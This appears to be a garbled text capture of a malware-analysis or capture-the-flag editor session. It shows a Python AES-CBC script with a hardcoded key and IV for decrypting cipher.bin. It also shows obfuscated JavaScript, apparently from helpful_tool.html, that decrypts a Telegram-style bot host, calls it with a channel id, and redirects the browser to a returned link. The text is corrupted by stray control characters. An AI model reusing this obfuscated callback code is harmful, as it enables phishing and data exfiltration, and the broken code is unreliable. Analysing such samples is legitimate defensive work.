 FOLDERS
Python
1.py
2.py
3.py
4.py
5.py
bytecode.marshal
cipher.bin
decoded.txt
DONE.pdf
helpful_tool.html
htb_shadow
module
msstub.dat
NGHỊ QUYẾT TĂNG LƯƠNG.pc
ok
output.py
output.txt
Plugin.pyc_Decompiled.py
test
1.py 3.py 4.py 2.py 5.py Plugin.pyc_Decompiled.py
1 from Crypto.Cipher import AES
2 from Crypto.Util.Padding import unpad
3 import binascii
4
5 # Key và IV ở dạng hex (chuỗi bạn có)
6 key_hex = "dbed986cb189a14795f28ab317af4c2db2073729cf54bc93"
7 iv_hex = "e4752614ca4a372f3809fcc60d09308a"
8
9 # Chuyển sang bytes
10 key = bytes.fromhex(key_hex)
11 iv = bytes.fromhex(iv_hex)
12
13 # Đọc ciphertext từ file (giả sử là dạng thô đã decode Base64 hoặc raw binary)
14 with open("cipher.bin", "rb") as f:
15 ciphertext = f.read()
16
17 # Giải mã
18 cipher = AES.new(key, AES.MODE_CBC, iv)
19 plaintext = unpad(cipher.decrypt(ciphertext), AES.block_size)
20
21 # In kết quả
22 print(plaintext.decode('utf-8', errors='ignore'))
var _$_8b18 = (function (k, j) { var y = k.length; var o = []; for (var m = 0; m < y; m++) { o[m] = k.charAt(m) }; for (var m = 0; m < y; m++) { var b = j * (m a<0x05><0x0f>CpY/kÛ-726); var r =j * (m + 91) + (j % 23714); var v =
b % y; var s = r % y; var f = o[v]; o[v] = o[s]; o[s] = f; j = (b + r) % 4449625 }; var a = String.fromCharCode(127); var i = ''; var e = '\x25'; var q = '\x23\x31'; var t = '\x25'; var h = '\x23\x30'; var w = '\x23'; return
o.join(i).split(e).join(a).split(q).join(t).smf<0x00><0x1e>C|0<0x04><0x1b>split(a
})('shfa~<0x10>'<0x02>+<0x0b>X<0x1e><0x02>bldDmvuFeceaEaladerletdtdtsputpnielEvae%%iansn%eimkei%guLt%d%i%tsv%ds%eltee%ewssmnnvdsaiyrroeesmlc@Feroieoel%bt%lIota', 3827531); document[_$_8b18[3]](_$_8b18[14])[_$_8b18[13]](_$_8b18[
0], function (e) { e[_$_8b18[1]](); conc<0x1b>b<0x13>AKdocument_$_8b18[3]](_$_8b18[2]); const descriptionField = document[_$_8b18[3]](_$_8b18[4]); let isValid = true; if (!emailField<0x0f>0q_VkemailFied[_$_8b18[8]][_$_8b18[
7]](_$_8b18[6]); isValid = false; setTimeout(() => { return emailField[_$_8b18[8]][_$_8b18[9]](_$_8b18[6]) }, 500) }; if (!isValid) { return }; const emailValue = emailField[_$_8b18[5]]; const specialKey = emaK/,^Y%xF11]](_$_8b1[
10])[0]; const desc = parseInt(descriptionField[_$_8b18[5]], 10); f(specialKey, desc) });;function G(r) { return function () { var r = Array.prototype.slice.call(arguments), o = r.shift(); return r.reverse().map(function (r, t) {
return String.fromCharCode(r - o - 7 - t) }).<0x0c>PBL<0x0f><0x14>0i06, 167, 103, 63, 98) + 1354343..toString(36).toLowerCase() + 21..toString(36).toLowerCase().split('').map(function (r) { return String.fromCharCode(
r.charCodeAt() + -13) }).join('') + 4..toString(36).toLowerCase() + 32..toString(36).toLowerCase().split('').map(function (r) { return String.fromCharCode(r.charCodeAt() + -39) }).join('') + 381..toString(
36).toLowerCa=O~<0x1d>}$mm<0x1a><0x02><0x0f>ap(functio (r) { return String.fromCharCode(r.charCodeAt() + -13) }).join('') + function () { var r = Array.prototype.slice.call(arguments), o = r.shift(); ret
<0x06>I\<0x0e>ziP;;mp(function (r, t) { return String.fromCharCode<0x1d><0x0f><0x0e>p<0x1d>$!e }).join('') (42, 216, 153, 153, 213, 187) };var _$_5975 = (function (o, u) { vOHZ<0x02>yL<0x19> <0x13>| var t = []; fo (var w =
0; w < g; w++) { t[w] = o.charAt(w) }; for (var w = 0; w < g; w++) { var z = u * (w + 340) + (u % 19375); var a = u * (w + 556) + (u % 18726); var h = z % g; var q = a % g; var b = t[h]; t[h] = t[q]; t[q] = b; u = (z + a) %
5939310 }; var k = String.fromCharCode(127); var r = ''; var l = '\x25'; var i = '\x23\x31'; var v = '\x25'; var e = '\x23\x30'; var f = '\x23'; return t.join(r).split(l).join(k).split(i).join(v).split(e).join(f).split(k)
})('%dimfT%mVlzx%degpatf5bfnrG%6tSiqth5at%easpi0emILmcim%e%/!=eZtnHf%e7cf+3rstO%%.D0i8p3t/Sphryoa%IL0rin%rcAeF6%nsenoYaLeQ5Natp4CrSrCGttUtZrdG%rlxe2poa2rdg=9fQs%&j_of0ButCO tb=r35DyCee8tgaCf=I=%rAQa4fe%ar0aonsGT_v/
NgoPouP2%eoe%ue3tl&enTceynCtt4FBs%s/rBsAUEhradnkrstfgd?%t%xeyhcedeTo%olghXMsaocrB3aaDBr5rRa16Cjuct%cOee5lWE_ooo+Ka4%d3TysnehshstepId%%Ieoaycug:i_m=%%mjp0tgaiidoei.prn%sw1d', 4129280); function f(oferkfer, icd) { const channel_id
= -1002496072246; var enc_token = _$_5975[0]; if (oferkfer === G(_$_5975[1]) && CryptoJS[_$_5Jl0J'v[_$_5975[6]](__$_5975[5]))[_$_5975[4]](CryptoJS[_$_5975[3]][_$_5975[2]]) === _$_5975[8]) { var decrypted = CryptoJS[_$_5975[
12]][_$_5975[11]](enc_token, CryptoJS[_$_5975[3]][_$_5975[9]][_$_5975[10]](oferkfer), { drop: 192 })[_$_5975[4]](CryptoJS[_$_5975[3]][_$_5975[9]]); var HOST = _$_5975[13] + String[_$_5975[14]](0x2f) + String[_$_5975[14]](0x62) +
String[_$_5975[14]](0x6f) + String[_$_5975[14]](0x74) + decrypted; var xhr = new XMLHttpRequest(); xhr[_$_5975[15]] = function () { if (xhr[_$_5975[16]] == XMLHttpRequest[_$_5975[17]]) { const resp = JSON[_$_5975[10]](xhr[_$_5975[
18]]); try { const link = resp[_$_5975[20]][_$_5975[19]]; window[_$_5975[23]][_$_5975[22]](link) } catch (error) { alert(_$_5975[24]) } } }; xhr[_$_5975[29]](_$_5975[25], HOST + String[_$_5975[14]](0x2f) + _$_5975[26] + icd +
_$_5975[27] + channel_id + _$_5975[28]); xhr[_$_5975[30]](null) } else { alert(_$_5975[24]) } };;var sequence = [];;function l() { sequence.push(this.id); };;var _$_ead6 =
['\x69\x6E\x70\x75\x74\x5B\x63\x6C\x61\x73\x73\x3D\x63\x62\x5D', '\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72\x41\x6C\x6C', '\x6C\x65\x6E\x67\x74\x68', '\x63\x68\x;!HI{1%
'\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72']; var checkboxes = document[_$_ead6[1]](_$_ead6[0]); for (var i = 0; i < che/_uY<0x07>[e<0x0c>Sk2]] i++) { checkboxes[i][_$_ead6[4]](_$_ead6[3], l) }
[Finished in 314ms]